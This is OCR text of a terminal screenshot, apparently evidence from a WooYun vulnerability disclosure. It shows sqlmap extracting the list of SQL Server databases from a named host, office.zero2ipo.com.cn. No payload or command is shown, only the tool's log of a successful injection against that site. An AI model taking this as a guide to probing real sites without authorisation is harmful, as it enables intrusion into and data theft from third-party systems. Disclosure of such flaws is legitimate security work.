 root@kali: ~
File Edit View Search Terminal Help
[00:00:00] [INFO] fetching number of databases
[00:00:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:00:00] [INFO] retrieved:
[00:00:01] [WARNING] reflective value(s) found and filtering out
7
[00:00:04] [INFO] retrieved: Ecology
[00:00:47] [INFO] retrieved: master
[00:01:18] [INFO] retrieved: model
[00:01:44] [INFO] retrieved: msdb
[00:02:08] [INFO] retrieved: ReportServer
[00:03:07] [INFO] retrieved: ReportServerTempDB
[00:04:33] [INFO] retrieved: tempdb
available databases [7]:
[*] Ecology
[*] master
http://sqlmap.org
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[00:05:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
office.zero2ipo.com.cn'
www.wooyun.org